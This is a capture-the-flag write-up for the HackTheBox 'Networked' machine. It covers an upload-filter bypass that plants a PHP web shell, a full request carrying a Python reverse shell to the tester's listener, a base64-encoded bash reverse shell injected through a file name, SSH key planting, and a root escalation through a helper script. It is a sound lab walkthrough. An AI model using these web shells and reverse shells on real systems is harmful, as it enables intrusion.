HackTheBox - Networked
Morten Hansen • January 30, 2022
Networked
IP 10.10.10.146
Nmap
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
80/tcp open http Apache httpd 2.4.6 ((CentOS) PHP/5.4.16)
443/tcp closed https
Run Gobuser we find links to /uploads and /backup. Inside the backup folder there is a compressed file that contains files on the server. We see the server contains the following files index.php lib.php, photos.php, upload.php.
When accessing upload.php we are able to upload image files. We are not allowed to upload other content then image files. We want to upload a reverse shell, or something that gives us RCE.
After some googling I found out that if we are able to upload a file with the content of <?php system($_GET['c']);?>, then we could navigate to the file in the url and append ?c=id and give our command, like id in this example.
I created a file with the content above and called it test.php.gif. Then we try to upload the file and captue the request with burpsuite. In the request we edit so that GIF89a; comes above body of the request, and the uploads goes through.
The uploaded files are stored under the path /uploads/. We then feed the url a reverse shell command (python) after setting up a listener in our terminal and get a connection back as apache.
#in burp the request looked like this
GET /uploads/10_10_16_6.php.gif?c=python%20-c%20'import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((%2210.10.16.6%22,9001));os.dup2(s.fileno(),0);%20os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import%20pty;%20pty.spawn(%22/bin/bash%22)'; HTTP/1.1
Host: 10.10.10.146
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------12523501473552540234778492520
Content-Length: 0
Origin: http://10.10.10.146
Connection: close
Referer: http://10.10.10.146/upload.php
Upgrade-Insecure-Requests: 1
Inside the /home folder we see that guly is a user. We enter her homefolder and see two files. One is a crontab file that shows that check_attack.php in running quite often. The check_attack.php file is located inside gulys homefolder.

The content of check_attack.php reads that it checks files in the /var/www/html/uploads and removes those files that does not have an IP address in the start of their names. We see that it is possible to inject commands by naming the files ; our command. We are not able to get output and content transferes to files, but we get to run commands as guly. We also see that / is not allowed in filenames, so a reverse shell is tough to get. This can be outsmarted by base64 -encode the reverse shell and then use echo c2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTAuMTAvOTAwMSAwPiYx|base64 -d|bashed.
I ended up with using file names in order to create an .ssh folder and .ssh/authoried_keys file. I then changed the permissions so that apache could use echo and append my own id_rsa key to the file. After that we change the permissions for authorized_keys to chmod 600 and .ssh to chmod 700. We are able to connect to guly over SSH with ssh guly@10.10.10.146.
After running linpeas.sh we see that we can run a .sh-file called changename.sh. Running the file start the creation of a network-scripts-file. By doing some googling I found out that putting a blank space inside one of the input fields, makes that the next text gets executed by root.
I then used /bin/bash -p and continued through the prompted inputs, and when done we get a root shell.